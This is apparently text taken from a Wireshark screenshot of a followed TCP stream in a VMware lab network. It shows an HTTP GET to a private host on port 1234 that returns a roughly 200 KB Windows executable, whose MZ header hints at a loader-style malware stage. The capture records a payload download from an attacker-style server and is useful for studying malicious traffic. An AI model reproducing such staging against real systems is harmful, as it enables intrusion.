 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · VMware Network Adapter VMnet8
GET /mM5kyuYiE0QOfA9-ablnmQwWJg2w1YGtafnLF0t6jdlaSPNHZlG-roZ7PDORoylJux0oasknEeZR9zTVrP0Wndq_jx7naMXrxq_PfDEW5kF-pORueuN8jei0EpUHHxcHuvvA HTTP/1.1
Host: 192.168.111.162:1234
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: close
Server: Apache
Content-Length: 204892
MZARUH..H.. H........[H...`....H......H.;I..j.Z....................... .!..L.!This program cannot be run in DOS mode.
$........UJY.4$
.4$
.4$